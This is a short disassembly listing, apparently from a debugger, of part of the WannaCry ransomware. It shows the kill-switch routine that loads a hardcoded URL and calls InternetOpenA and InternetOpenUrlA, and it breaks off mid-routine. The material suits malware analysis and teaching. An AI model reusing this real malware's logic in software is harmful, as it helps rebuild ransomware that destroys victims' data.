 00408145 B9 0E000000 mov ecx,E
0040814A BE D0134300 mov esi,ransomware.wannacry.4313D0 esi:InternetCloseHandle, 4313D0:"http://www.iuqerfsodp9ifjaposdfjhgosur
0040814F 8D7C24 08 lea edi,dword ptr ss:[esp+8]
00408153 33C0 xor eax,eax
00408155 F3:A5 rep movsd
00408157 A4 movsb
00408158 894424 41 mov dword ptr ss:[esp+41],eax
0040815C 894424 45 mov dword ptr ss:[esp+45],eax
00408160 894424 49 mov dword ptr ss:[esp+49],eax
00408164 894424 4D mov dword ptr ss:[esp+4D],eax
00408168 894424 51 mov dword ptr ss:[esp+51],eax
0040816C 66:894424 55 mov word ptr ss:[esp+55],ax
00408171 50 push eax
00408172 50 push eax
00408173 50 push eax
00408174 6A 01 push 1
00408176 50 push eax
00408177 884424 6B mov byte ptr ss:[esp+6B],al
0040817B FF15 34A14000 call dword ptr ds:[<InternetOpenA>]
00408181 6A 00 push 0
00408183 68 00000084 push 84000000
00408188 6A 00 push 0
0040818A 8D4C24 14 lea ecx,dword ptr ss:[esp+14]
0040818E 8BF0 mov esi,eax esi:InternetCloseHandle
00408190 6A 00 push 0
00408192 51 push ecx
00408193 56 push esi esi:InternetCloseHandle
00408194 FF15 38A14000 call dword ptr ds:[<InternetOpenUrlA>]
0040819A 8BF8 mov edi,eax
0040819C 56 push esi esi:InternetCloseHandle
0040819D 8B35 3CA14000 mov esi,dword ptr ds:[<InternetCloseHandle>] esi:InternetCloseHandle
004081A3 85FF test edi,edi
004081A5 75 15 jne ransomware.wannacry.4081BC
004081A7 FFD6 call esi esi:InternetCloseHandle